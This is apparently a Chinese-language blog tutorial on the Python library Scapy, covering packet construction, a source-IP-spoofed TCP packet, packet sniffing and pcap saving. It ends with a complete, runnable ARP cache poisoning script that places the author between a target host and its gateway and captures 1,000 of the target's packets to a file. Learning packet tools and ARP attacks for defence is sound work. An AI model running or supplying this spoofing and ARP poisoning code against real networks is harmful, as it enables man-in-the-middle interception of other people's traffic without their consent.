scapy(一):简介及实现ARP攻击
Scapy是一个强大的交互式数据包处理程序(使用python编写)。它能够伪造或者解码大量的网络协议数据包,能够发送、捕捉、匹配请求和回复包等等。
最重要的他还有很多更优秀的特性——发送无效数据帧、注入修改的802.11数据帧、在WEP上解码加密通道(VOIP)、ARP缓存攻击(VLAN) 等,这也是其他工具无法处理完成的。
用scapy构造数据包
在 Scapy 中可以用特别简单的方法来构造一个数据包,比如构造一个 IP 包,并传入一些参数
from scapy.all import *

ip_packet = IP(dst="10.60.17.46",ttl=80)
ls(ip_packet)
- version:版本号
- ihl:头长度
- tos:服务类型
- len:IP数据包总长
- id:标识符
- flags:标记
- flag:片偏移
- ttl:生存时间
- proto:协议类型
- chksum:头部校验
- src:源IP地址
- dst:目的IP地址
- options:可选项
小明对小红一片痴情,他们总是相互写信沟通,一封信就是一个ip包裹。但是我们这次想要搞点恶作剧,比如代小明给小红发消息,下面的payload里装的就是我们的消息。
from scapy.all import *
ming_ip = "10.60.17.46" # 我们要代替小明发信息
hong_ip = "192.168.209.153" # 收信人小红
ming_port = 9999 # source port (sport)
hong_port = 80 # destination port (dport)
payload = "Xiao Hong, I love you!" # packet payload 包的载荷,我们的嘿嘿嘿
spoofed_packet = IP(src=ming_ip, dst=hong_ip) / TCP(sport=ming_port, dport=hong_port) / payload
#我们制作了一个ip包,
#这个包假冒小明的名字(源地址source/src),
#发给了小红(目的地址destination/dst)
#包里装的是我们仿造的小明的表白信
print(spoofed_packet)
send(spoofed_packet)‘/’符号被重载为“叠加”,上面我们把IP()/TCP()/payload很自然的表示这个ip包里边儿是个tcp,tcp里边装了我们的payload内容。而这个spoofed_packet就像汉堡一样,是一层一层累好了的IP包,非常方便。举一反三,
send(IP(dst="192.168.1.1")/ICMP())这条程序其实就可以理解为在命令行中ping 192.168.1.1只不过只是发送icmp,而木有接收部分罢了。
构造ARP包
ARP(op=1, hwdst="ff:ff:ff:ff:ff:ff", pdst=ip_address)
#arp类的构造函数列表:
>>> ls(ARP)
hwtype : XShortField = (1)
ptype : XShortEnumField = (2048)
hwlen : ByteField = (6)
plen : ByteField = (4)
op : ShortEnumField = (1) 取值为1或者2,代表ARP请求或者响应包。
hwsrc : ARPSourceMACField = (None) 发送方Mac地址。
psrc : SourceIPField = (None) 发送方IP地址。
hwdst : MACField = ('00:00:00:00:00:00') 目标Mac地址。
pdst : IPField = ('0.0.0.0') 目标IP地址。构造Ether包
ether_pkt = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst=ip_address)
>>> ls(Ether)
dst : DestMACField = (None) 目的MAC
src : SourceMACField = (None) 源MAC
type : XShortEnumField = (36864)
这个op选项很重要,1为ARP请求,2为ARP应答
构造一个以太网数据包通常需要指定目标和源MAC地址,如果不指定,默认发出的就是广播包ff:ff:ff:ff:ff:ff

- 以太网目的地址:接收方设备的硬件地址(48bit,目的地址全为1的特殊地址是广播地址)。
- 以太网源地址:发送方的硬件地址
- 帧类型:表示后面数据的类型(其中,0x0806表示后面的数据是属于ARP包的,其他还可能属于IP包)。
- 硬件类型:表示硬件地址的类型(其中,值为1表示以太网地址,其他还可能表示令牌环地址)。
- 协议类型:表示要映射的协议地址类型(其中,0x0800表示IP地址,其他还可能是ICMP/IGMP)。
- 硬件地址长度:指出该报文中硬件地址的长度(ARP报文中,它的值为6)。
- 协议地址长度:指出该报文中协议地址的长度(ARP报文中,它的值为4)。
- op:操作字段,共有4种类型(1.ARP请求,2.ARP应答,3.RARP请求,4.RARP应答)。
- 发送端以太网地址:发送方设备的硬件地址。
- 发送端IP地址:发送方设备的IP地址。
- 目的以太网地址:接收方设备的硬件地址。
- 目的IP地址:接收方设备的IP地址。
除了以上的五种(IP,TCP,ICMP,ARP,Ether)常用的以外还有很多其他的,有好多好多这里就不一一列举了,大家可以一个一个的探索,用法可以用ls(...)查看。可以直接输入
ls()来查看scapy支持的全部网络协议,括号中为空。
通过show()可以查看包内容
###[ IP ]###
version = 4
ihl = None
tos = 0x0
len = None
id = 1
flags =
frag = 0
ttl = 64
proto = tcp
chksum = None
src = 10.60.17.46
dst = 192.168.209.153
\options \
###[ TCP ]###
sport = 9999
dport = http
seq = 0
ack = 0
dataofs = None
reserved = 0
flags = S
window = 8192
chksum = None
urgptr = 0
options = []
###[ Raw ]###
load = 'Xiao Hong, I love you!'
None
.
Sent 1 packets.send()
send()作用于第三层(从下往上数)网络层,所以我们可以用它来
send(IP()/TCP()),但是不能send(Ether()/IP()/TCP()),sendp()才能发送第二层的协议,比如sendp(Ether()/IP()/TCP())
sniff()嗅探抓包
sniff(filter="",iface="any",prn=function,count=N)
- filter:允许我们对Scapy嗅探的数据包指定一个BPF(Wireshark类型)的过滤器,也可以留空以嗅探所有的数据包。例如,如果需要嗅探所有的HTTP数据包,你可以使用tcp port 80的BPF过滤。
- iface:设置嗅探器所要嗅探的网卡。如果为空就对所有网卡进行嗅探。
- prn:指定嗅探到符合过滤条件的数据包时所调用的回调函数,这个回调函数以接收到的数据包对象作为唯一参数。
- count:指定你需要嗅探的数据包的个数,如果为空,默认嗅探无限个。
from scapy.all import *
#五秒内无线抓取通过Realtek PCIe GBE Family Controller网卡的80端口的数据包并通过summary函数打印出来
a=sniff(filter='80',iface="Realtek PCIe GBE Family Controller",prn=lambda x:x.summary(),count=0,timeout=5)
#通过wrpcap把a保存在文件demo.pcap中
#a 不是 list 类型, 也不是 string 类型, 因此如果要进行字符串处理,要把它转换为string 类型
wrpcap("demo.pcap",a)![]()
from scapy.all import *
#通过offline参数导入文件demo.pcap保存在b中
b = sniff(offline="./demo.pcap")
#通过summary()函数查看内容
print(b.summary())
#也可以用b.show()通过b[0] 可以查看以上信息的第一条数据。
通过b[0][Ether] 查看第一条中以太网部分
通过b[0][Ether].src 查看源MAC地址
通过b[0][Ether].dst 查看目的MAC地址
通过b[0][IP].src 查看源IP地址
通过b[0][IP].src 查看源IP地址
b[0][TCP].sport
b[0][RAW].load
类似方法可以查看包的详细信息
它的结构非常清楚,首先是 Ether 层, 然后是 IP 层, 然后是 TCP 层
from scapy.all import *
import os
import sys
import threading
import signal
interface = 'Realtek PCIe GBE Family Controller'
target_ip='10.60.17.12'
gateway_ip='10.60.17.1'
packet_count=1000
#设置嗅探的网卡
conf.iface=interface
#关闭输出
conf.verb = 0
print('[*]Setting up'+interface)
def restore_target(gateway_ip, gateway_mac, target_ip, target_mac):
print('[*]Restoring target.....')
send(ARP(op=2,psrc=gateway_ip,pdst=target_ip,hwdst='ff:ff:ff:ff:ff:ff',hwsrc=gateway_mac),count=5)
send(ARP(op=2, psrc=target_ip, pdst=gateway_ip,hwdst='ff:ff:ff:ff:ff:ff',hwsrc=target_mac),count=5)
#发送退出信号到主线程
os.kill(os.getpid(),signal.SIGINT)
def get_mac(ip_address):
responses,unanswered = srp(Ether(dst='ff:ff:ff:ff:ff:ff')/ARP(pdst=ip_address),timeout=2,retry=10)
for s, r in responses:
return r[Ether].src
return None
def poison_target(gateway_ip, gateway_mac, target_ip, target_mac):
poison_target = ARP()
poison_target.op = 2
poison_target.psrc = gateway_ip
poison_target.pdst = target_ip
poison_target.hwdst = target_mac
poison_gateway = ARP()
poison_gateway.op = 2
poison_gateway.psrc = target_ip
poison_gateway.pdst = gateway_ip
poison_gateway.hwdst = gateway_mac
print("[*] Beginning the ARP poison.[ CTRL-C to stop]")
while True:
try:
send(poison_target)
send(poison_gateway)
time.sleep(2)
except KeyboardInterrupt:
restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
print("[*] ARP poison attack finished.")
return
gateway_mac = get_mac(gateway_ip)
if gateway_mac is None:
print("[!!!]Faile to get gateway MAC. Exiting")
sys.exit(0)
else:
print('[*] Gateway %s is at %s'%(gateway_ip,gateway_mac))
target_mac = get_mac(target_ip)
if target_mac is None:
print('[!!!]Faile to get target MAC. Exiting')
sys.exit(0)
else:
print('[*] Target %s is at %s' % (target_ip, target_mac))
#开启ARP攻击线程
poison_thread = threading.Thread(target=poison_target,args=(gateway_ip,gateway_mac,target_ip,target_mac))
poison_thread.start()
try:
print('[*]Starting sniffer for %d packets'%packet_count)
bpf_filter = 'ip host %s'%target_ip
packes = sniff(count=packet_count,filter=bpf_filter,iface=interface)
#将捕获到的数据包传输到文件
wrpcap('arper.pcap',packes)
#还原网络配置
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
except KeyboardInterrupt:
restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
sys.exit(0)